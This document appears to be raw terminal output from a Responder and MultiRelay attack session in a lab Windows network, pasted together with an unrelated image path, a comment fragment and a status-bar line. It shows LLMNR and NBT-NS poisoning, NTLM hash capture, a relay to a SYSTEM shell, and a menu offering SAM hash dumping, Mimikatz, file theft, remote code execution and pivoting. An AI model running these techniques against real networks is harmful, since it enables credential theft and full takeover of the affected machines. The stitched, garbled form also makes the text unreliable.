 -rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.56.106...
SMB signing: False
Os version: 'Windows 7 Professional 7601 Service Pack 1'
Hostname: 'WIN7-PC'
Part of the 'KALI-TEAM' domain
[+] Setting up HTTP relay with SMB challenge: 6c77d363e9000000
[+] Attempting reflective NTLM Relay, this is likely to fail.
[+] Username: Win7 is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Relay failed, Logon Failure. This user doesn't have an account on this target.
[+] Hashes were saved anyways in Responder/logs/ folder.
[+] Setting up HTTP relay with SMB challenge: 1f01944c46000000
[+] Attempting reflective NTLM Relay, this is likely to fail.
[+] Username: Win7 is whitelisted, forwarding credentials.
[+] User Win7-PC\Win7 previous login attempt returned logon_failure. Not forwarding anymore to prevent acc
ount lockout
[+] Setting up SMB relay with SMB challenge: 845132932f62adf7
[+] Received NTLMv2 hash from: 192.168.56.108
[+] Client info: ['indows Server 2008 HPC Edition 7600', domain: 'KALI-TEAM', signing:'True']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windo
ws\temp\
runas Command -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CRTL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.56.106 as LocalSystem.
C:\Windows\system32\:#
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [ON]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [vboxnet0]
Responder IP [192.168.56.1]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to 192.168.56.106 for name proxysrv
[FINGER] OS Version : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[*] [LLMNR] Poisoned answer sent to 192.168.56.106 for name ProxySrv
[FINGER] OS Version : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[PROXY] Received connection from 192.168.56.106
[PROXY] Client : 192.168.56.106
[PROXY] Requested URL : http://miserupdate.aliyun.com/data/2.4.1.6/brfversion.xml
[PROXY] Cookie :
[*] [LLMNR] Poisoned answer sent to 192.168.56.106 for name ProxySrv
[FINGER] OS Version : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[PROXY] Received connection from 192.168.56.106
[PROXY] Client : 192.168.56.106
[PROXY] Requested URL : http://miserupdate.aliyun.com/data/2.4.1.6/version.xml
[PROXY] Cookie :
[PROXY] Returning unmodified HTTP response
[*] [NBT-NS] Poisoned answer sent to 192.168.56.106 for name WIN-O7L2OSQ2P7N (service: Workstation/Redirec
tor)
[FINGER] OS Version : �Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[*] [NBT-NS] Poisoned answer sent to 192.168.56.106 for name WIN-O7L2OSQ2P7N (service: File Server)
[FINGER] OS Version : �Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[*] [NBT-NS] Poisoned answer sent to 192.168.56.106 for name WIN-O7L2OSQ2P7N (service: File Server)
[FINGER] OS Version : �Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[*] [NBT-NS] Poisoned answer sent to 192.168.56.106 for name WIN-O7L2OSQ2P7N (service: File Server)
[FINGER] OS Version : �Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
1: 2: 5: 7: FULL 94.70% 85.5 GiB VPN: no : (89%) 192.168.43.236 : down : 12 °C : 22% 2019-02-27 00:37:59